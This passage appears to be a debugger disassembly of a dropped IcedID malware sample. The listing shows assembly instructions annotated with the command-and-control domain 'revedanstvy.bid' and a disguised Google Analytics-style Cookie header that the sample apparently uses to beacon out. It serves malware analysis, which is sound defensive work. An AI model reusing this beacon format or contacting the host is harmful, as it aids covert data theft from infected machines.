 80 48:8B6C24 50 mov rbp,qword ptr ss:[rsp+50]
85 48:8B7424 58 mov rsi,qword ptr ss:[rsp+58]
8A 48:83C4 20 add rsp,20
8E 41:5F pop r15
90 41:5E pop r14 r14:"MZ"
92 5F pop rdi
93 C3 ret
94 48:8BDF mov rbx,rdi
97 80BB C0010000 30 cmp byte ptr ds:[rbx+1C0],30 30:'0'
9E 75 09 jne icedid_droped_1.bin.7FFEB73928A9
A0 80BB C1010000 2E cmp byte ptr ds:[rbx+1C1],2E 2E:'.'
A7 74 2E je icedid_droped_1.bin.7FFEB73928D7
A9 8B8B 94010000 mov ecx,dword ptr ds:[rbx+194]
AF 8D41 FF lea eax,qword ptr ds:[rcx-1]
B2 83F8 07 cmp eax,7
B5 77 20 ja icedid_droped_1.bin.7FFEB73928D7
B7 44:8BC9 mov r9d,ecx
BA 4C:8D83 98010000 lea r8,qword ptr ds:[rbx+198]
C1 49:8D0C76 lea rcx,qword ptr ds:[r14+rsi*2] rcx:"revedanstvy.bid"
C5 49:8BD7 mov rdx,r15 rdx:L"Cookie: __gads=380132461:2:12306:117; _gat=10.0.1337.64; _ga=1.591594.2020557398.3223;
C8 E8 C3000000 call icedid_droped_1.bin.7FFEB7392990
CD 48:03F0 add rsi,rax rax:L"Cookie: __gads=380132461:2:12306:117; _gat=10.0.1337.64; _ga=1.591594.2020557398.3223;
D0 4C:8D3D B1480000 lea r15,qword ptr ds:[7FFEB7397188]
D7 48:8B1B mov rbx,qword ptr ds:[rbx]
DA 48:85DB test rbx,rbx
DD 75 B8 jne icedid_droped_1.bin.7FFEB7392897
DF FF15 DB170000 call qword ptr ds:[<&GetProcessHeap>]
E5 4C:8BC7 mov r8,rdi
E8 33D2 xor edx,edx
EA 48:8BC8 mov rcx,rax rcx:"revedanstvy.bid", rax:L"Cookie: __gads=380132461:2:12306:117; _gat=10.0.1337.64; _ga=1.
ED FF15 25170000 call qword ptr ds:[<&HeapFree>]
F3 48:85F6 test rsi,rsi
F6 0F84 63FFFFFF je icedid_droped_1.bin.7FFEB739285F
FC 48:8BC6 mov rax,rsi rax:L"Cookie: __gads=380132461:2:12306:117; _gat=10.0.1337.64; _ga=1.591594.2020557398.3223;
FF E9 77FFFFFF jmp icedid_droped_1.bin.7FFEB739287B
04 48:8BC4 mov rax,rsp
07 48:8958 08 mov qword ptr ds:[rax+8],rbx rax+8:L"ie: __gads=380132461:2:12306:117; _gat=10.0.1337.64; _ga=1.591594.2020557398.3223; _
0B 48:8970 10 mov qword ptr ds:[rax+10],rsi rax+10:L"__gads=380132461:2:12306:117; _gat=10.0.1337.64; _ga=1.591594.2020557398.3223; _u=4
0F 57 push rdi
10 48:83EC 40 sub rsp,40
14 48:8360 E8 00 and qword ptr ds:[rax-18],0 [rax-18]:&"Hƒì(€9"
19 49:8BF8 mov rdi,r8
1C 48:8BDA mov rbx,rdx rdx:L"Cookie: __gads=380132461:2:12306:117; _gat=10.0.1337.64; _ga=1.591594.2020557398.3223;